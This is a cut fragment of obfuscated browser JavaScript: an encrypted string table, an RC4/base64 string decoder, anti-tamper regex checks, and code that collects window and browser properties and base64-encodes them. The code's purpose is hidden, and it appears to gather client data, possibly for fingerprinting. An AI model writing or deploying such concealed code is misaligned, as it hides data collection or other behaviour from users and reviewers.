\x54\x41\x3d\x3d','\x41\x7a\x33\x44\x75\x7a\x6c\x4e\x4b\x6c\x49\x51\x48\x73\x4f\x76\x4b\x47\x6e\x44\x6b\x73\x4f\x6f','\x61\x73\x4f\x76\x77\x36\x55\x70\x54\x31\x67\x3d','\x77\x37\x33\x44\x69\x38\x4b\x4d\x77\x34\x4d\x65','\x77\x34\x72\x44\x6d\x38\x4b\x35\x77\x35\x44\x43\x6b\x77\x3d\x3d','\x77\x34\x54\x43\x69\x38\x4b\x4b','\x43\x73\x4b\x51\x77\x36\x38\x3d','\x44\x4d\x4b\x78\x77\x36\x34\x3d','\x77\x37\x72\x44\x67\x73\x4b\x46','\x77\x34\x58\x44\x69\x73\x4b\x6b','\x53\x44\x74\x6a\x77\x72\x62\x44\x6a\x77\x3d\x3d','\x77\x6f\x70\x43\x62\x48\x51\x34\x77\x71\x51\x3d','\x55\x43\x56\x66','\x49\x63\x4b\x48\x77\x35\x67\x76\x77\x72\x50\x43\x72\x67\x3d\x3d','\x77\x35\x76\x43\x67\x73\x4b\x7a','\x61\x6b\x59\x74\x77\x6f\x37\x44\x67\x54\x4d\x33\x77\x6f\x50\x43\x6e\x32\x55\x44\x62\x51\x6b\x48\x77\x34\x46\x30\x62\x73\x4b\x7a\x77\x35\x66\x44\x73\x63\x4b\x36\x58\x4d\x4b\x36\x52\x73\x4f\x42\x46\x4d\x4f\x56\x52\x6d\x34\x6c\x77\x34\x5a\x34\x77\x70\x7a\x44\x70\x47\x76\x44\x76\x4d\x4f\x65\x62\x73\x4b\x7a\x77\x70\x51\x3d','\x46\x4d\x4f\x35\x44\x67\x3d\x3d','\x59\x73\x4f\x35\x56\x38\x4b\x56','\x4d\x41\x44\x44\x75\x41\x3d\x3d','\x77\x37\x5a\x61\x77\x6f\x4d\x3d','\x77\x35\x50\x44\x74\x38\x4f\x7a\x44\x77\x3d\x3d','\x5a\x4d\x4f\x68\x77\x37\x6f\x3d','\x51\x69\x4c\x43\x68\x67\x3d\x3d','\x77\x71\x42\x6a\x77\x70\x74\x34','\x77\x36\x48\x44\x6d\x45\x59\x3d','\x48\x63\x4f\x55\x48\x77\x3d\x3d','\x47\x48\x76\x43\x73\x57\x44\x44\x73\x63\x4f\x43','\x77\x35\x37\x44\x6e\x6c\x7a\x43\x6c\x41\x66\x43\x6e\x77\x3d\x3d','\x42\x47\x76\x43\x72\x47\x38\x3d','\x77\x37\x7a\x43\x76\x63\x4b\x7a','\x46\x73\x4f\x62\x77\x72\x6b\x3d','\x77\x71\x64\x54\x51\x77\x3d\x3d','\x77\x35\x62\x43\x72\x63\x4b\x48','\x77\x37\x50\x44\x6a\x4d\x4b\x6a\x77\x72\x63\x3d','\x50\x79\x59\x53','\x52\x73\x4f\x34\x77\x37\x62\x44\x72\x67\x7a\x44\x75\x73\x4f\x70\x77\x72\x34\x33\x77\x71\x42\x71\x77\x35\x2f\x43\x76\x4d\x4b\x54\x42\x38\x4f\x43\x56\x73\x4b\x48\x77\x6f\x62\x43\x67\x63\x4f\x75\x77\x72\x51\x65\x4e\x4d\x4b\x70\x77\x37\x5a\x5a\x77\x71\x5a\x6a\x77\x72\x49\x79\x54\x45\x4a\x51\x59\x4d\x4b\x39\x77\x37\x76\x44\x71\x63\x4f\x50\x54\x51\x3d\x3d','\x51\x67\x31\x37','\x62\x78\x54\x43\x73\x46\x50\x44\x6a\x73\x4f\x70','\x4f\x4d\x4b\x4b\x58\x67\x3d\x3d','\x77\x34\x37\x44\x69\x73\x4b\x56\x77\x6f\x6a\x43\x69\x6a\x56\x34\x77\x35\x59\x2f\x77\x70\x49\x3d','\x4d\x63\x4f\x57\x42\x38\x4b\x77\x4a\x63\x4b\x45\x58\x73\x4b\x53\x66\x33\x45\x3d','\x77\x35\x48\x44\x74\x4d\x4b\x66','\x77\x6f\x62\x44\x6a\x52\x76\x43\x6f\x4d\x4f\x48\x63\x58\x5a\x70','\x57\x54\x37\x43\x76\x51\x3d\x3d','\x77\x36\x37\x44\x71\x38\x4b\x47','\x77\x37\x34\x7a\x4a\x77\x3d\x3d','\x77\x6f\x78\x56\x54\x67\x3d\x3d','\x54\x38\x4b\x77\x44\x41\x3d\x3d','\x77\x35\x31\x37\x77\x70\x63\x3d','\x77\x36\x4c\x44\x72\x63\x4b\x48','\x48\x41\x66\x44\x69\x77\x3d\x3d','\x66\x73\x4f\x70\x53\x73\x4b\x61\x77\x34\x6a\x44\x6f\x41\x3d\x3d','\x77\x70\x56\x53\x59\x47\x41\x34\x77\x72\x34\x3d','\x4a\x63\x4f\x6b\x77\x36\x4d\x6c\x51\x30\x37\x43\x6e\x79\x77\x3d','\x77\x6f\x48\x44\x6b\x63\x4f\x4a','\x42\x4d\x4b\x6c\x59\x77\x3d\x3d','\x48\x38\x4f\x62\x77\x70\x55\x3d','\x42\x63\x4b\x63\x77\x34\x50\x43\x70\x38\x4b\x54\x55\x63\x4f\x34\x77\x37\x49\x3d','\x64\x54\x46\x62','\x77\x71\x6c\x6b\x77\x70\x4e\x6b\x77\x34\x49\x6c\x62\x53\x74\x46\x77\x34\x38\x3d','\x77\x37\x37\x44\x69\x38\x4b\x78','\x65\x63\x4b\x65\x77\x6f\x59\x30\x77\x37\x44\x43\x75\x73\x4f\x2f\x77\x36\x31\x55\x77\x36\x37\x44\x67\x52\x37\x44\x73\x4d\x4f\x67\x77\x6f\x50\x44\x6a\x47\x6b\x3d','\x4f\x48\x50\x44\x6c\x41\x31\x4b','\x77\x71\x37\x43\x6c\x4d\x4f\x68\x77\x36\x44\x43\x76\x31\x62\x43\x6d\x69\x78\x59\x5a\x63\x4f\x5a\x66\x43\x39\x4a\x77\x34\x62\x44\x69\x55\x73\x33\x4b\x4d\x4f\x30\x77\x72\x72\x44\x68\x48\x6f\x48\x77\x70\x37\x44\x6b\x68\x62\x43\x6c\x63\x4f\x56\x77\x70\x49\x49\x77\x34\x76\x43\x71\x30\x66\x44\x70\x6b\x74\x69\x77\x70\x51\x52\x77\x36\x77\x3d','\x77\x35\x33\x44\x6b\x73\x4b\x6b','\x77\x70\x72\x43\x6c\x6d\x73\x3d','\x77\x6f\x6e\x44\x6c\x55\x30\x34\x44\x73\x4f\x4c','\x63\x63\x4f\x6a\x53\x38\x4b\x57\x77\x35\x58\x44\x72\x51\x3d\x3d','\x58\x4d\x4b\x55\x4e\x67\x3d\x3d','\x77\x36\x4e\x52\x66\x67\x3d\x3d','\x4a\x42\x38\x65','\x59\x63\x4f\x4c\x62\x33\x58\x43\x70\x4d\x4b\x6e\x50\x63\x4f\x68','\x44\x32\x4c\x44\x6a\x41\x45\x3d','\x77\x35\x70\x38\x51\x6c\x77\x58\x77\x35\x4d\x38','\x77\x37\x44\x44\x6c\x38\x4b\x6e','\x77\x71\x74\x68\x77\x36\x56\x36\x65\x6e\x70\x41','\x77\x37\x70\x34\x5a\x41\x3d\x3d','\x49\x45\x33\x43\x71\x67\x3d\x3d','\x54\x38\x4f\x71\x64\x69\x50\x44\x67\x53\x30\x46\x77\x6f\x70\x54\x4f\x51\x3d\x3d','\x77\x37\x72\x44\x6c\x4d\x4b\x6e\x77\x36\x63\x2b\x57\x56\x50\x43\x6a\x33\x72\x44\x69\x32\x45\x3d'];(function(_0x18a8cc,_0x51715c){var _0x34183f=function(_0x2f2390){while(--_0x2f2390){_0x18a8cc['\x70\x75\x73\x68'](_0x18a8cc['\x73\x68\x69\x66\x74']());}};var _0x4fc731=function(){var _0x14bd96={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44b34d,_0x46bde2,_0x4eb5a0,_0x3e47bb){_0x3e47bb=_0x3e47bb||{};var _0x3b7187=_0x46bde2+'\x3d'+_0x4eb5a0;var _0x1b4ebc=0x0;for(var _0x1b4ebc=0x0,_0x2fd3eb=_0x44b34d['\x6c\x65\x6e\x67\x74\x68'];_0x1b4ebc<_0x2fd3eb;_0x1b4ebc++){var _0x4d83c4=_0x44b34d[_0x1b4ebc];_0x3b7187+='\x3b\x20'+_0x4d83c4;var _0x15e6b7=_0x44b34d[_0x4d83c4];_0x44b34d['\x70\x75\x73\x68'](_0x15e6b7);_0x2fd3eb=_0x44b34d['\x6c\x65\x6e\x67\x74\x68'];if(_0x15e6b7!==!![]){_0x3b7187+='\x3d'+_0x15e6b7;}}_0x3e47bb['\x63\x6f\x6f\x6b\x69\x65']=_0x3b7187;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x341014,_0x43338a){_0x341014=_0x341014||function(_0x1c0714){return _0x1c0714;};var _0x85bfbf=_0x341014(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x43338a['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x18bb81=function(_0x2ed2e1,_0x592c2d){_0x2ed2e1(++_0x592c2d);};_0x18bb81(_0x34183f,_0x51715c);return _0x85bfbf?decodeURIComponent(_0x85bfbf[0x1]):undefined;}};var _0x2210af=function(){var _0x254145=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x254145['\x74\x65\x73\x74'](_0x14bd96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x14bd96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2210af;var _0x383ff9='';var _0x56d904=_0x14bd96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x56d904){_0x14bd96['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x56d904){_0x383ff9=_0x14bd96['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x14bd96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4fc731();}(_0xbe1e,0x15d));var _0xebe1=function(_0x18a8cc,_0x51715c){_0x18a8cc=_0x18a8cc-0x0;var _0x34183f=_0xbe1e[_0x18a8cc];if(_0xebe1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x52fc1c=function(){return this;};var _0x4fc731=_0x52fc1c();var _0x14bd96='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4fc731['\x61\x74\x6f\x62']||(_0x4fc731['\x61\x74\x6f\x62']=function(_0x44b34d){var _0x46bde2=String(_0x44b34d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4eb5a0=0x0,_0x3e47bb,_0x3b7187,_0x4c3088=0x0,_0x1b4ebc='';_0x3b7187=_0x46bde2['\x63\x68\x61\x72\x41\x74'](_0x4c3088++);~_0x3b7187&&(_0x3e47bb=_0x4eb5a0%0x4?_0x3e47bb*0x40+_0x3b7187:_0x3b7187,_0x4eb5a0++%0x4)?_0x1b4ebc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3e47bb>>(-0x2*_0x4eb5a0&0x6)):0x0){_0x3b7187=_0x14bd96['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3b7187);}return _0x1b4ebc;});}());var _0x2fd3eb=function(_0x4d83c4,_0x15e6b7){var _0x341014=[],_0x43338a=0x0,_0x1c0714,_0x85bfbf='',_0x18bb81='';_0x4d83c4=atob(_0x4d83c4);for(var _0x2ed2e1=0x0,_0x592c2d=_0x4d83c4['\x6c\x65\x6e\x67\x74\x68'];_0x2ed2e1<_0x592c2d;_0x2ed2e1++){_0x18bb81+='\x25'+('\x30\x30'+_0x4d83c4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2ed2e1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4d83c4=decodeURIComponent(_0x18bb81);for(var _0x2210af=0x0;_0x2210af<0x100;_0x2210af++){_0x341014[_0x2210af]=_0x2210af;}for(_0x2210af=0x0;_0x2210af<0x100;_0x2210af++){_0x43338a=(_0x43338a+_0x341014[_0x2210af]+_0x15e6b7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2210af%_0x15e6b7['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1c0714=_0x341014[_0x2210af];_0x341014[_0x2210af]=_0x341014[_0x43338a];_0x341014[_0x43338a]=_0x1c0714;}_0x2210af=0x0;_0x43338a=0x0;for(var _0x254145=0x0;_0x254145<_0x4d83c4['\x6c\x65\x6e\x67\x74\x68'];_0x254145++){_0x2210af=(_0x2210af+0x1)%0x100;_0x43338a=(_0x43338a+_0x341014[_0x2210af])%0x100;_0x1c0714=_0x341014[_0x2210af];_0x341014[_0x2210af]=_0x341014[_0x43338a];_0x341014[_0x43338a]=_0x1c0714;_0x85bfbf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4d83c4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x254145)^_0x341014[(_0x341014[_0x2210af]+_0x341014[_0x43338a])%0x100]);}return _0x85bfbf;};_0xebe1['\x72\x63\x34']=_0x2fd3eb;_0xebe1['\x64\x61\x74\x61']={};_0xebe1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x383ff9=_0xebe1['\x64\x61\x74\x61'][_0x18a8cc];if(_0x383ff9===undefined){if(_0xebe1['\x6f\x6e\x63\x65']===undefined){var _0x56d904=function(_0x4fd486){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4fd486;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x56d904['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4e26eb=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4e26eb['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x56d904['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x64565e){if(!Boolean(~_0x64565e)){return _0x64565e;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x56d904['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x8a0876){for(var _0x428603=0x0,_0x222bab=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x428603<_0x222bab;_0x428603++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x222bab=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x8a0876(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x56d904(_0xebe1)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xebe1['\x6f\x6e\x63\x65']=!![];}_0x34183f=_0xebe1['\x72\x63\x34'](_0x34183f,_0x51715c);_0xebe1['\x64\x61\x74\x61'][_0x18a8cc]=_0x34183f;}else{_0x34183f=_0x383ff9;}return _0x34183f;};(function(){var _0x3c5898=function(){var _0x18a8cc=!![];return function(_0x51715c,_0x34183f){var _0x2f2390=_0x18a8cc?function(){if(_0x34183f){var _0x26d97c=_0x34183f['\x61\x70\x70\x6c\x79'](_0x51715c,arguments);_0x34183f=null;return _0x26d97c;}}:function(){};_0x18a8cc=![];return _0x2f2390;};}();var _0x41e83a={'\x5a\x68\x63':function _0x51cf81(_0x48ff00,_0x2f04f8){return _0x48ff00(_0x2f04f8);},'\x41\x53\x58':function _0x120961(_0x2bd180,_0x135829){return _0x2bd180%_0x135829;},'\x50\x53\x73':function _0x45ae60(_0x484377,_0x380525){return _0x484377==_0x380525;},'\x71\x6b\x4e':function _0xb93366(_0x46a308,_0x5684ab){return _0x46a308/_0x5684ab;},'\x4e\x63\x6f':function _0x2334df(_0x581822){return _0x581822();},'\x59\x6c\x4e':function _0x4d0835(_0x302dd6,_0x228d13){return _0x302dd6<_0x228d13;},'\x5a\x4f\x63':function _0x4312fd(_0x28d376){return _0x28d376();},'\x46\x47\x68':function _0x1fe7d3(_0x1dfb4c,_0x3cbb15){return _0x1dfb4c<_0x3cbb15;},'\x53\x63\x74':function _0x682e81(_0x2653d7,_0x3ac7cc){return _0x2653d7<_0x3ac7cc;},'\x4f\x6a\x79':function _0x14eb71(_0x5dca34,_0x2b4633){return _0x5dca34+_0x2b4633;},'\x4e\x4e\x78':function _0x24cb44(_0x2ec177,_0x285f87){return _0x2ec177<_0x285f87;},'\x75\x70\x4d':function _0x5e01c2(_0x5a15c4,_0x5f433e){return _0x5a15c4%_0x5f433e;},'\x77\x48\x4c':function _0x440177(_0xbbf727,_0xb4c451){return _0xbbf727(_0xb4c451);},'\x6a\x72\x4c':function _0x1a57d6(_0x53c95b,_0x7e27ed){return _0x53c95b+_0x7e27ed;},'\x69\x44\x4c':function _0xa98adc(_0x2090fb,_0xbce51d,_0x5a7f11){return _0x2090fb(_0xbce51d,_0x5a7f11);},'\x52\x46\x66':function _0x58f0c3(_0x3657c2,_0x8eecd){return _0x3657c2-_0x8eecd;},'\x79\x5a\x74':function _0x3d1c58(_0x4fe75a,_0x31a7e3,_0x30f27d,_0x58fcdb){return _0x4fe75a(_0x31a7e3,_0x30f27d,_0x58fcdb);},'\x79\x72\x58':function _0x5106dc(_0x5cc5ea,_0x5eef98){return _0x5cc5ea<_0x5eef98;},'\x6f\x44\x72':function _0x56f662(_0x586b50,_0x486946){return _0x586b50!==_0x486946;},'\x5a\x44\x79':function _0x4467c0(_0x17ff86,_0x371ad6){return _0x17ff86===_0x371ad6;},'\x44\x53\x6b':function _0x55e276(_0x356c5c,_0x1c58dc){return _0x356c5c>_0x1c58dc;},'\x49\x67\x64':function _0x4adbbd(_0x53b2c8){return _0x53b2c8();},'\x53\x78\x48':function _0x530fd7(_0x3f508a,_0x13c1e7){return _0x3f508a%_0x13c1e7;},'\x66\x42\x70':function _0x563877(_0x5c0e4c,_0x4c98da){return _0x5c0e4c%_0x4c98da;},'\x4e\x70\x48':function _0x2914b0(_0xa2f5f3,_0x38348a){return _0xa2f5f3%_0x38348a;},'\x45\x67\x49':function _0x29e433(_0x2d51dd,_0x20bb6c){return _0x2d51dd/_0x20bb6c;},'\x43\x6e\x45':function _0x2b3295(_0x1a829d,_0x2a8d7c){return _0x1a829d|_0x2a8d7c;},'\x45\x63\x6b':function _0x2288b3(_0x53845f,_0x2e523b){return _0x53845f==_0x2e523b;},'\x52\x56\x6d':function _0x7ea66f(_0x4fc518,_0x1d6b5e){return _0x4fc518==_0x1d6b5e;},'\x73\x5a\x4a':function _0x3adce5(_0x3aeac6,_0x5688c5){return _0x3aeac6==_0x5688c5;},'\x45\x47\x57':function _0xd91d6b(_0x4fcbe0,_0x5e43e0){return _0x4fcbe0==_0x5e43e0;},'\x52\x75\x63':function _0xdf1bce(_0x4bc49c,_0x2852cd){return _0x4bc49c+_0x2852cd;},'\x79\x67\x53':function _0x4febbb(_0x32d627){return _0x32d627();},'\x4b\x6a\x6f':function _0x2ac7b6(_0x1865e7,_0x742004){return _0x1865e7+_0x742004;},'\x64\x42\x41':function _0x360268(_0x46a54c,_0x5ce8c0){return _0x46a54c(_0x5ce8c0);},'\x54\x4a\x44':function _0x5c072e(_0x157c6f,_0x11bd60){return _0x157c6f(_0x11bd60);},'\x78\x6b\x77':function _0x4ad2e4(_0x454bad,_0x5ee2c1){return _0x454bad-_0x5ee2c1;},'\x7a\x4c\x6b':function _0x5dd098(_0x183c60,_0x4cae1a){return _0x183c60(_0x4cae1a);},'\x6b\x73\x53':function _0x51a44a(_0x46c27a,_0x1097ac){return _0x46c27a+_0x1097ac;}};var _0x379996=this[_0xebe1('0x0', '\x58\x34\x25\x5b')];var _0x296cfb=_0x379996[_0xebe1('0x1', '\x53\x71\x76\x30')];var _0xc6d149='';var _0x271ffe='';if(typeof _0x379996[_0xebe1('0x2', '\x25\x42\x76\x5e')]!==_0xebe1('0x3', '\x26\x4a\x5d\x2a')){_0xc6d149=_0x379996[_0xebe1('0x4', '\x31\x42\x69\x64')];_0x271ffe=_0xc6d149[_0xebe1('0x5', '\x44\x40\x6d\x58')];}var _0x27bbab=_0x379996[_0xebe1('0x6', '\x34\x62\x7a\x66')];var _0x65c0f3=_0x379996[_0xebe1('0x7', '\x44\x40\x6d\x58')];var _0x35635f=new _0x379996[_0xebe1('0x8', '\x44\x40\x6d\x58')]()[_0xebe1('0x9', '\x31\x42\x69\x64')]();var _0xddc7bc='';function _0x59f932(_0x3861b7){var _0x5741c2={'\x45\x67\x69':function _0x254593(_0x173f80,_0x4386d3){return _0x173f80<_0x4386d3;},'\x41\x41\x6c':function _0x6ab3d1(_0x7f596d,_0x5ef2e5){return _0x7f596d&_0x5ef2e5;},'\x6e\x77\x51':function _0x194585(_0x4652af,_0x5b940b){return _0x4652af==_0x5b940b;},'\x42\x6f\x58':function _0x261950(_0x8aadba,_0x4e679e){return _0x8aadba>>_0x4e679e;},'\x58\x74\x51':function _0x20f7e8(_0x415338,_0x1cd0dc){return _0x415338|_0x1cd0dc;},'\x6c\x62\x4d':function _0x18d381(_0x54413e,_0x4b822f){return _0x54413e<<_0x4b822f;},'\x55\x5a\x57':function _0x50c338(_0x104b9c,_0x3821e5){return _0x104b9c&_0x3821e5;},'\x4e\x63\x57':function _0x5c84a0(_0xf22d0d,_0x1e8b7b){return _0xf22d0d|_0x1e8b7b;},'\x41\x54\x71':function _0x4c70c6(_0x538a98,_0x675b05){return _0x538a98&_0x675b05;},'\x75\x75\x52':function _0x5a8faa(_0x2b9949,_0x1945df){return _0x2b9949>>_0x1945df;},'\x71\x59\x63':function _0x1e2050(_0x50b736,_0x5f1821){return _0x50b736<<_0x5f1821;},'\x48\x45\x49':function _0x366ea1(_0x5d3eb0,_0x4c66ec){return _0x5d3eb0&_0x4c66ec;}};var _0x4f426e=_0xebe1('0xa', '\x38\x6f\x41\x5a')[_0xebe1('0xb', '\x46\x70\x34\x4b')]('\x7c'),_0x37f2a6=0x0;while(!![]){switch(_0x4f426e[_0x37f2a6++]){case'\x30':return _0x372cb1;continue;case'\x31':_0x2a88c9=_0x3861b7[_0xebe1('0xc', '\x34\x62\x7a\x66')];continue;case'\x32':while(_0x5741c2[_0xebe1('0xd', '\x63\x62\x21\x69')](_0x3ffe2e,_0x2a88c9)){var _0x115f71=_0xebe1('0xe', '\x6f\x65\x41\x78')[_0xebe1('0xf', '\x75\x77\x48\x75')]('\x7c'),_0x18e6b4=0x0;while(!![]){switch(_0x115f71[_0x18e6b4++]){case'\x30':_0x1b0185=_0x5741c2[_0xebe1('0x10', '\x67\x6a\x48\x66')](_0x3861b7[_0xebe1('0x11', '\x56\x77\x58\x58')](_0x3ffe2e++),0xff);continue;case'\x31':_0x634da9=_0x3861b7[_0xebe1('0x12', '\x62\x69\x6c\x26')](_0x3ffe2e++);continue;case'\x32':if(_0x5741c2[_0xebe1('0x13', '\x58\x34\x25\x5b')](_0x3ffe2e,_0x2a88c9)){_0x372cb1+=_0x15aab3[_0xebe1('0x14', '\x34\x62\x7a\x66')](_0x5741c2[_0xebe1('0x15', '\x34\x34\x71\x72')](_0x1b0185,0x2));_0x372cb1+=_0x15aab3[_0xebe1('0x16', '\x32\x4d\x41\x64')](_0x5741c2[_0xebe1('0x17', '\x65\x6a\x23\x33')](_0x5741c2[_0xebe1('0x18', '\x30\x5b\x25\x7a')](_0x5741c2[_0xebe1('0x19', '\x56\x4f\x42\x74')](_0x1b0185,0x3),0x4),_0x5741c2[_0xebe1('0x1a', '\x34\x62\x7a\x66')](_0x2071de,0xf0)>>0x4));_0x372cb1+=_0x15aab3[_0xebe1('0x14', '\x34\x62\x7a\x66')](_0x5741c2[_0xebe1('0x1b', '\x65\x6a\x23\x33')](_0x5741c2[_0xebe1('0x1c', '\x30\x33\x45\x2a')](_0x2071de,0xf),0x2));_0x372cb1+='\x3d';break;}continue;case'\x33':_0x372cb1+=_0x15aab3[_0xebe1('0x1d', '\x75\x77\x48\x75')](_0x5741c2[_0xebe1('0x1e', '\x75\x77\x48\x75')](_0x5741c2[_0xebe1('0x1f', '\x44\x40\x6d\x58')](_0x2071de,0xf)<<0x2,_0x5741c2[_0xebe1('0x20', '\x26\x36\x49\x31')](_0x634da9&0xc0,0x6)));continue;case'\x34':_0x2071de=_0x3861b7[_0xebe1('0x21', '\x66\x38\x48\x51')](_0x3ffe2e++);continue;case'\x35':_0x372cb1+=_0x15aab3[_0xebe1('0x22', '\x41\x29\x39\x79')](_0x5741c2[_0xebe1('0x23', '\x21\x40\x52\x25')](_0x1b0185,0x2));continue;case'\x36':if(_0x5741c2[_0xebe1('0x24', '\x21\x40\x52\x25')](_0x3ffe2e,_0x2a88c9)){_0x372cb1+=_0x15aab3[_0xebe1('0x25', '\x36\x66\x5d\x4a')](_0x5741c2[_0xebe1('0x26', '\x21\x40\x70\x4a')](_0x1b0185,0x2));_0x372cb1+=_0x15aab3[_0xebe1('0x27', '\x44\x40\x6d\x58')](_0x5741c2[_0xebe1('0x28', '\x21\x40\x70\x4a')](_0x5741c2[_0xebe1('0x29', '\x56\x4f\x42\x74')](_0x1b0185,0x3),0x4));_0x372cb1+='\x3d\x3d';break;}continue;case'\x37':_0x372cb1+=_0x15aab3[_0xebe1('0x25', '\x36\x66\x5d\x4a')](_0x5741c2[_0xebe1('0x2a', '\x75\x77\x48\x75')](_0x634da9,0x3f));continue;case'\x38':_0x372cb1+=_0x15aab3[_0xebe1('0x2b', '\x38\x6f\x41\x5a')](_0x5741c2[_0xebe1('0x2c', '\x32\x4d\x41\x64')](_0x5741c2[_0xebe1('0x2d', '\x67\x6a\x48\x66')](_0x5741c2[_0xebe1('0x2e', '\x36\x66\x5d\x4a')](_0x1b0185,0x3),0x4),_0x5741c2[_0xebe1('0x2f', '\x24\x40\x6e\x51')](_0x5741c2[_0xebe1('0x30', '\x5a\x74\x5e\x57')](_0x2071de,0xf0),0x4)));continue;}break;}}continue;case'\x33':_0x3ffe2e=0x0;continue;case'\x34':_0x372cb1='';continue;case'\x35':var _0x1b0185,_0x2071de,_0x634da9;continue;case'\x36':var _0x15aab3=_0xebe1('0x31', '\x5a\x74\x5e\x57');continue;case'\x37':var _0x372cb1,_0x3ffe2e,_0x2a88c9;continue;}break;}}function _0x53ec21(_0x3d89dc){var _0x390980=_0x3c5898(this,function(){var _0x18a8cc=function(){return'\x64\x65\x76';},_0x51715c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x14ebaa=function(){var _0x52fc1c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x52fc1c['\x74\x65\x73\x74'](_0x18a8cc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4fc731=function(){var _0x14bd96=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x14bd96['\x74\x65\x73\x74'](_0x51715c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x44b34d=function(_0x46bde2){var _0x4eb5a0=~-0x1>>0x1+0xff%0x0;if(_0x46bde2['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4eb5a0)){_0x3e47bb(_0x46bde2);}};var _0x3e47bb=function(_0x3b7187){var 